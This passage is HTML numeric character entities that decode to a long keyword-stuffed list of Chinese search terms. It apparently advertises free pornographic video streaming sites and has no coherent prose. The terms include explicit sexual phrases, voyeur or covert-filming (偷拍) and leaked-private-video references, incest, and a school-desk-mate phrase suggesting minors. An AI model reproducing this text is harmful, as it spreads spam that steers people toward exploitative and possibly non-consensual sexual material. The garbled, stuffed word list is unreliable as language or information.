64;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#36164;&#28304;&#20813;&#36153;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#22823;&#22320;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#44;&#31934;&#21697;&#65;&#86;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#36924;&#29255;&#44;&#20844;&#20132;&#36710;&#25320;&#24320;&#19969;&#23383;&#35044;&#36827;&#20837;&#44;&#31934;&#21697;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#38394;&#34588;&#44;&#26085;&#26085;&#97;&#118;&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#25773;&#25918;&#44;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#25163;&#27231;&#30475;&#29255;&#24433;&#35222;&#44;&#26085;&#38889;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#27704;&#20037;&#22312;&#32447;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#21355;&#29983;&#38388;&#48;&#48;&#48;&#54;&#51;&#53;&#24352;&#27941;&#29788;&#25552;&#21462;&#30721;&#44;&#21516;&#26700;&#30333;&#19997;&#34972;&#21452;&#33151;&#22841;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#31934;&#21697;&#33258;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#39640;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#21046;&#26381;&#65;&#118;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#65;&#8744;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#97;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#119;&#101;&#98;&#44;&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#26085;&#26412;&#40644;&#28459;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#44;&#20061;&#20061;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20037;&#20037;&#44;&#20037;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#25104;&#20154;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#57;&#57;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#26080;&#30721;&#25104;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#34588;&#26691;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#33394;&#27442;&#20037;&#20037;&#20037;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31934;&#21697;&#44;&#33394;&#22942;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25163;&#26426;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#23707;&#22269;&#31934;&#21697;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#20599;&#25293;&#33258;&#20122;&#27954;&#33394;&#21046;&#26381;&#22270;&#21306;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#30005;&#24433;&#44;&#33067;&#20102;&#21205;&#28459;&#32654;&#22899;&#20839;&#35122;&#29467;&#28872;&#36914;&#20837;&#103;&#102;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#20813;&#97;&#22312;&#32447;&#44;&#20037;&#20037;&#20234;&#20154;&#20122;&#27954;&#31934;&#21697;&#33394;&#44;&#31169;&#23494;&#12398;&#36890;&#36947;&#12434;&#35211;&#12414;&#12377;&#44;&#20234;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#32593;&#31449;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#44;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#43;&#20122;&#27954;&#19968;&#32423;&#20108;&#32423;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#19977;&#19968;&#32423;&#19968;&#29255;&#65;&#65;&#65;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#33394;&#20234;&#20234;&#44;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#104;&#100;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#40657;&#33394;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20081;&#30721;&#22269;&#20135;&#20081;&#30721;&#31934;&#21697;&#31934;&#22823;&#37327;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#30005;&#24433;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#20234;&#20154;&#21866;&#20037;&#20037;&#20234;&#20154;&#24433;&#35270;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#44;&#38738;&#38738;&#25104;&#20154;&#31119;&#21033;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31169;&#25293;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#25512;&#44;&#26368;&#22909;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#24180;&#26368;&#22909;&#30475;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#22269;&#35821;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#22312;&#32447;&#30475;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#33394;&#22270;&#44;&#20037;&#20037;&#22812;&#33394;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#44;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#25104;&#97;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#26085;&#38889;&#22909;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#40635;&#35910;&#44;&#22269;&#20135;&#29190;&#20083;&#26080;&#30721;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#44;&#20037;&#20037;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#40635;&#35910;&#44;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#19968;&#32423;&#40065;&#19997;&#29255;&#20813;&#36153;&#19968;&#21306;&#44;&#19968;&#29255;&#20037;&#20037;&#31934;&#21697;&#32593;&#44;&#20320;&#25026;&#30340;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#25104;&#20154;&#97;&#118;&#27611;&#29255;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#39640;&#28165;&#44;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#28145;&#29233;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#39318;&#39029;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19987;&#21306;&#19979;&#36733;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#44;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#24615;&#34892;&#20026;&#35270;&#39057;&#44;&#20813;&#36153;&#35270;&#39057;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#54;&#22312;&#32447;&#20122;&#27954;&#44;&#27611;&#33914;&#33914;&#32769;&#22826;&#20570;&#21463;&#35270;&#39057;&#44;&#20154;&#31165;&#20081;&#104;&#20132;&#104;&#39640;&#25991;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#120;&#120;&#120;&#120;&#57;&#57;&#30495;&#23454;&#23454;&#25293;&#44;&#32654;&#20029;&#30340;&#29087;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#24433;&#35270;&#27431;&#32654;&#20122;&#27954;&#44;&#22269;&#20135;&#24773;&#20387;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#8564;&#19968;&#44;&#24378;&#22903;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#23545;&#30333;&#25773;&#25918;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#110;&#101;&#115;&#101;&#72;&#68;&#88;&#88;&#88;&#88;&#116;&#117;&#98;&#101;&#40635;&#35910;&#84;&#118;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#109;&#118;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#97;&#118;&#34588;&#26691;&#40635;&#35910;&#44;&#40635;&#35910;&#20256;&#23186;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#32654;&#65;&#29255;&#40635;&#35910;&#32593;&#31449;&#44;&#40635;&#33457;&#22825;&#32654;&#26143;&#31354;&#77;&#86;&#20813;&#36153;&#25773;&#25918;&#44;&#40635;&#35910;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#77;&#86;&#25773;&#25918;&#38899;&#20048;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#44;&#20122;&#27954;&#87;&#87;&#87;&#21866;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#23436;&#25972;&#29256;&#35270;&#39057;&#44;&#40635;&#33457;&#26143;&#31354;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#21313;&#20845;&#21313;&#26085;&#26412;&#32769;&#29087;&#22919;&#20081;&#32;&#44;&#32;&#22269;&#20135;&#27491;&#22312;&#25773;&#25918;&#32;&#44;&#32;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32418;&#31881;&#24433;&#35270;&#32;&#44;&#32;&#20122;&#27954;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#21160;&#24577;&#22270;&#32;&#44;&#32;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31995;&#21015;&#32;&#44;&#32;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#44;&#20845;&#26376;&#23159;&#23159;&#32508;&#21512;&#44;&#29305;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#39321;&#34121;&#57;&#57;&#22269;&#20869;&#33258;&#20135;&#33258;&#25293;&#35270;&#39057;&#44;&#20122;&#27954;&#20813;&#36153;&#40644;&#33394;&#44;&#21320;&#22812;&#24433;&#38498;&#25805;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#32593;&#31449;&#44;&#20813;&#36153;&#20154;&#25104;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32769;&#29087;&#22899;&#20813;&#36153;&#44;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#97;&#8564;&#40635;&#35910;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#33258;&#20599;&#33258;&#20599;&#20813;&#36153;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#8548;&#27611;&#44;&#20122;&#27954;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#26080;&#30721;&#31934;&#21697;&#97;&#8744;&#22312;&#32447;&#35266;&#30475;&#21313;&#20843;&#31105;&#44;&#29245;&#22919;&#33394;&#21866;&#32593;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#65;&#65;&#65;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#86;&#65;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#19981;&#25910;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#26352;&#26412;&#65;&#86;&#20813;&#36153;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32593;&#31449;&#44;&#25176;&#30528;&#22905;&#30340;&#33216;&#19968;&#19979;&#19968;&#19979;&#28145;&#25443;&#44;&#21320;&#22812;&#100;&#106;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#20262;&#20262;&#24433;&#38498;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#22312;&#32447;&#30475;&#44;&#27224;&#26792;&#32433;&#19977;&#32423;&#44;&#20122;&#27954;&#21478;&#31867;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#27431;&#32654;&#22823;&#23610;&#24230;&#20570;&#29232;&#21866;&#21866;&#24202;&#25103;&#29255;&#27573;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#33394;&#23601;&#26159;&#33394;&#44;&#21313;&#20843;&#31105;&#32593;&#31449;&#40644;&#22312;&#32447;&#30475;&#44;&#38889;&#22269;&#30005;&#24433;&#20986;&#36712;&#30340;&#22971;&#23376;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#32473;&#22827;&#22827;&#24403;&#32769;&#23110;&#20813;&#36153;&#38405;&#35835;&#23567;&#35828;&#44;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#33609;&#22825;&#22825;&#24178;&#44;&#19969;&#39321;&#20116;&#26376;&#19971;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#89;&#49;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#44;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#22120;&#22270;&#29255;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#97;&#22825;&#22530;&#32593;&#44;&#20116;&#26376;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#54;&#57;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#44;&#57;&#49;&#21866;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#118;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#44;&#24615;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#24615;&#20037;&#20037;&#20037;&#44;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#32769;&#22919;&#20154;&#66;&#66;&#66;&#44;&#38889;&#22269;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#26080;&#22871;&#26080;&#30721;&#65;&#8548;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#20013;&#22269;&#22269;&#35821;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;&#20013;&#22269;&#44;&#20013;&#22269;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22269;&#35821;&#29256;&#44;&#19977;&#24180;&#20013;&#22269;&#29255;&#22312;&#32447;&#39640;&#28165;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#29256;&#35270;&#39057;&#44;&#26368;&#36817;&#26085;&#26412;&#109;&#118;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#12289;&#26368;&#36817;&#26356;&#26032;&#44;&#20013;&#25991;&#23383;&#24149;&#20061;&#19971;&#31934;&#21697;&#20081;&#30721;&#44;&#20013;&#22269;&#26085;&#20135;&#20081;&#30721;&#26080;&#32447;&#30721;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#50;&#48;&#49;&#57;&#26159;&#19968;&#27454;&#22312;&#32447;&#25773;&#25918;&#30340;&#32593;&#31449;&#65281;&#44;&#22269;&#20135;&#19968;&#32447;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20081;&#30721;&#44;&#31119;&#24314;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#44;&#29087;&#22919;&#20154;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#65;&#8548;&#22825;&#22530;&#32593;&#50;&#48;&#50;&#49;&#25163;&#26426;&#29256;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#26080;&#36974;&#25377;&#65;&#32423;&#27611;&#44;&#26085;&#38889;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22823;&#29255;&#22312;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#31119;&#21033;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#97;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#21320;&#22812;&#20813;&#36153;&#44;&#22312;&#32447;&#30475;&#29255;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#35302;&#25163;&#20154;&#34503;&#20132;&#39640;&#104;&#21999;&#21834;&#27745;&#25991;&#98;&#108;&#44;&#22269;&#20135;&#27431;&#32654;